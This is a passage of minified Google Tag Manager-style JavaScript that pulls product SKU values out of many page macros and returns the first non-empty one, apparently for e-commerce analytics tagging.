it(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof 